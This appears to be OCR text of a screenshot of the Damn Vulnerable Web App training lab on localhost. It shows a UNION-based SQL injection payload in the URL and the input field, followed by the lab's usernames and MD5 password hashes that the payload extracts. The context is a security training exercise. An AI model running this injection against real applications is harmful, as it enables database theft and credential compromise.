 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Es
14:26
Restore Session ×
Damn Vulnerable W... ×
localhost/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2Cconcat(first_name
Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null,concat(first_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null,concat(first_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null,concat(first_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null,concat(first_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null,concat(first_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
smithy
5f4dcc3b5aa765d61d8327deb882cf99